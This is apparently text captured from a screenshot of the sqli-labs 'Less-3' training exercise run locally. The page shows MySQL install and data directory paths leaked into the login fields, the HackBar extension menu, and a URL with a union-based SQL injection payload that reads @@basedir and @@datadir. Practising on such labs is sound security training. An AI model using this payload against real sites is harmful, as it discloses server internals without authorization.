 Welcome    Dhakkan
Your Login name:C:\Users\Lkaij\Desktop\phpstudy\Extensions\MySQL5.7.26\
Your Password:C:\Users\Lkaij\Desktop\phpstudy\Extensions\MySQL5.7.26\data\
SQLI DUMB SERIES-3
源代码 网络 性能 内存 应用程序 H HackBar
SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
-3/?id=-1') union select 1,@@basedir,@@datadir --+